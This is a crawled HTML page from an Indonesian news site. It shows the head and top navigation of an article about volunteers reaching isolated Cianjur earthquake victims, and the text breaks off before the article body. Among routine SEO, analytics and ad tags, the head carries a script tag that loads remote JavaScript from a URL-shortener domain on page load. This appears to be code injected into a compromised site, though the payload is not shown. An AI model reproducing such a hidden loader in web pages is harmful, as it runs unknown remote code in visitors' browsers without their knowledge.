

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/
body_size: 54506
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&display=swap">
	<script src="https://qq525f.short.gy/claud?ts=1762921743" defer></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pasukan Kuning Sisir Warga Korban Gempa Terisolir - MetroMediaNews.co</title>
	<link rel="canonical" href="https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pasukan Kuning Sisir Warga Korban Gempa Terisolir - MetroMediaNews.co" />
	<meta property="og:description" content="145 PengunjungCianjur &#8211; Relawan peduli gempa Cianjur yang..." />
	<meta property="og:url" content="https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/" />
	<meta property="og:site_name" content="MetroMediaNews.co" />
	<meta property="article:publisher" content="https://m.facebook.com/mmn.co/" />
	<meta property="article:published_time" content="2022-11-28T00:57:58+00:00" />
	<meta property="og:image" content="https://www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MetroMediaNews" />
	<meta name="twitter:site" content="@MetroMediaNews" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/#article","isPartOf":{"@id":"https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/"},"author":{"name":"admin","@id":"https://www.metromedianews.co/#/schema/person/aa7b5df2a50db1470cad6e9dab69d6a4"},"headline":"Pasukan Kuning Sisir Warga Korban Gempa Terisolir","datePublished":"2022-11-28T00:57:58+00:00","dateModified":"2022-11-28T00:57:58+00:00","mainEntityOfPage":{"@id":"https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/"},"wordCount":206,"commentCount":0,"publisher":{"@id":"https://www.metromedianews.co/#organization"},"image":{"@id":"https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg?fit=1040%2C780&ssl=1","articleSection":["Cianjur"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/#respond"]}]},{"@type":"WebPage","@id":"https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/","url":"https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/","name":"Pasukan Kuning Sisir Warga Korban Gempa Terisolir - MetroMediaNews.co","isPartOf":{"@id":"https://www.metromedianews.co/#website"},"primaryImageOfPage":{"@id":"https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/#primaryimage"},"image":{"@id":"https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg?fit=1040%2C780&ssl=1","datePublished":"2022-11-28T00:57:58+00:00","dateModified":"2022-11-28T00:57:58+00:00","inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/#primaryimage","url":"https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg?fit=1040%2C780&ssl=1","contentUrl":"https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg?fit=1040%2C780&ssl=1","width":1040,"height":780},{"@type":"WebSite","@id":"https://www.metromedianews.co/#website","url":"https://www.metromedianews.co/","name":"MetroMediaNews.co","description":"Suarakan Aspirasi Rakyat","publisher":{"@id":"https://www.metromedianews.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metromedianews.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.metromedianews.co/#organization","name":"MetroMediaNews.co","url":"https://www.metromedianews.co/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.metromedianews.co/#/schema/logo/image/","url":"https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-10-at-11.07.12.jpeg?fit=540%2C540&ssl=1","contentUrl":"https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2019/10/WhatsApp-Image-2019-10-10-at-11.07.12.jpeg?fit=540%2C540&ssl=1","width":540,"height":540,"caption":"MetroMediaNews.co"},"image":{"@id":"https://www.metromedianews.co/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/mmn.co/","https://x.com/MetroMediaNews","https://www.instagram.com/metromedianews.co/","https://www.youtube.com/channel/UC6hOcU_AFwtYXYyVpCfbbNw"]},{"@type":"Person","@id":"https://www.metromedianews.co/#/schema/person/aa7b5df2a50db1470cad6e9dab69d6a4","name":"admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MetroMediaNews.co &raquo; Feed" href="https://www.metromedianews.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroMediaNews.co &raquo; Umpan Komentar" href="https://www.metromedianews.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroMediaNews.co &raquo; Pasukan Kuning Sisir Warga Korban Gempa Terisolir Umpan Komentar" href="https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/feed/" />
		<style type="text/css">
			.epvc-eye {
				margin-right: 3px;
				width: 13px;
				display: inline-block;
				height: 13px;
				border: solid 1px #000;
				border-radius:  75% 15%;
				position: relative;
				transform: rotate(45deg);
			}
			.epvc-eye:before {
				content: '';
				display: block;
				position: absolute;
				width: 5px;
				height: 5px;
				border: solid 1px #000;
				border-radius: 50%;
				left: 3px;
				top: 3px;
			}
		</style>
	<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.1/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.metromedianews.co/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.metromedianews.co/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css' media='all' />
<link rel='stylesheet' id='wpmedia-fonts-css' href='https://www.metromedianews.co/wp-content/fonts/a82a25bae918a2c744a1a341a8919432.css' media='all' />
<link rel='stylesheet' id='wpmedia-style-css' href='https://www.metromedianews.co/wp-content/themes/wpmedia/style.css' media='all' />
<style id='wpmedia-style-inline-css'>
h1,h2,h3,h4,h5,h6,.reltitle,.site-title,.gmr-mainmenu ul > li > a,.gmr-secondmenu-dropdown ul > li > a,.gmr-sidemenu ul li a,.gmr-sidemenu .side-textsocial,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Poppins;font-weight:500;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}.entry-content-single{font-size:16px;}body{font-family:Poppins;--font-reguler:400;--font-bold:700;--background-color:#f8f8f8;--main-color:#000000;--widget-title:#000000;--link-color-body:#000000;--hoverlink-color-body:#d9091b;--border-color:#cccccc;--button-bgcolor:#3920c9;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#000000;--topnav-link-color:#000000;--topnav-linkhover-color:#d9091b;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#555555;--greybody-bgcolor:#eeeeee;--footer-bgcolor:#ffffff;--footer-color:#666666;--footer-linkcolor:#212121;--footer-hover-linkcolor:#d9091b;}body,body.dark-theme{--scheme-color:#d9091b;--secondscheme-color:#3920c9;}/* Generate Using Cache */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.metromedianews.co/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}div.heateorSssSharingArrow{display:none}
</style>
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.metromedianews.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.metromedianews.co/wp-json/wp/v2/posts/25645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.metromedianews.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://wp.me/pa9DF2-6FD' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.metromedianews.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.metromedianews.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F&#038;format=xml" />
		<meta property="fb:pages" content="1860463907562147" />
					<meta property="ia:markup_url" content="https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/?ia_markup=1" />
			<meta name="google-site-verification" content="CpEmy9ioCoAi1sSRtJvb_eBh4BZAzZhDPC7bipd8PNw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NVBD0WLEY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NVBD0WLEY0');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PK95X3B');</script>
<!-- End Google Tag Manager -->	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.metromedianews.co/xmlrpc.php"><script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAownvXcCw:openaccess",
      clientOptions: { theme: "light", lang: "id" },
    });
  });
</script><link rel="amphtml" href="https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/amp/"><link rel="icon" href="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/cropped-LOGO-MMN-MEDSOS-CONVERT.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/cropped-LOGO-MMN-MEDSOS-CONVERT.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/cropped-LOGO-MMN-MEDSOS-CONVERT.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2025/01/cropped-LOGO-MMN-MEDSOS-CONVERT.png?fit=270%2C270&#038;ssl=1" />
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
</head>

<body class="post-template-default single single-post postid-25645 single-format-standard wp-custom-logo wp-embed-responsive idtheme kentooz">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PK95X3B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div class="gmr-verytopbanner text-center gmrclose-element"><div class="container"><div class="gmr-parallax"><div class="rellax"><div class="in-rellax"><div class="idt-xclosewrap"><div class="idt-xclosetext">Gulir ke bawah untuk membaca </div><button class="idt-xclose-top close-modal gmrbtnclose">&times;</button></div><div class="idt-rellax-bannerwrap"><!-- Adsterra Banner Safe Embed -->

<div id="container-585d80c27d321577542b42ad41685618" style="text-align:center; margin:20px auto;"></div>
</div></div></div></div></div></div>	<div id="page" class="site">
		<div id="topnavwrap" class="gmr-topnavwrap clearfix">
			<div class="container">
				<header id="masthead" class="list-flex site-header">
					<div class="row-flex gmr-navleft">
						<div class="site-branding">
							<div class="gmr-logo"><a class="custom-logo-link" href="https://www.metromedianews.co/" title="MetroMediaNews.co" rel="home"><img class="custom-logo" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2020/06/cropped-LOGO-MMN-460-e1712668460954.png?fit=350%2C43&#038;ssl=1" width="350" height="43" alt="MetroMediaNews.co" loading="lazy" /></a></div>						</div><!-- .site-branding -->
					</div>

					<div class="row-flex gmr-navright">
						<span class="gmr-top-date" data-lang="id"></span><div class="gmr-search desktop-only">
				<form method="get" class="gmr-searchform searchform" action="https://www.metromedianews.co/">
					<input type="text" name="s" id="s" placeholder="Pencarian" />
					<input type="hidden" name="post_type[]" value="post" />
					<button type="submit" role="button" class="gmr-search-submit gmr-search-icon" aria-label="Kirim">
						<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M20.94 11c-.46-4.17-3.77-7.48-7.94-7.94V1h-2v2.06C6.83 3.52 3.52 6.83 3.06 11H1v2h2.06c.46 4.17 3.77 7.48 7.94 7.94V23h2v-2.06c4.17-.46 7.48-3.77 7.94-7.94H23v-2h-2.06zM12 19c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"/></svg>
					</button>
				</form>
			</div><button role="button" class="darkmode-button topnav-button" aria-label="Mode Gelap"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M20 8.69V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12 20 8.69zm-2 5.79V18h-3.52L12 20.48 9.52 18H6v-3.52L3.52 12 6 9.52V6h3.52L12 3.52 14.48 6H18v3.52L20.48 12 18 14.48zM12.29 7c-.74 0-1.45.17-2.08.46 1.72.79 2.92 2.53 2.92 4.54s-1.2 3.75-2.92 4.54c.63.29 1.34.46 2.08.46 2.76 0 5-2.24 5-5s-2.24-5-5-5z"/></svg></button><div class="gmr-menugrid-btn gmrclick-container"><button id="menugrid-button" class="topnav-button gmrbtnclick" aria-label="Buka Menu"><svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><g><rect fill="none" height="24" width="24"/></g><g><g><path 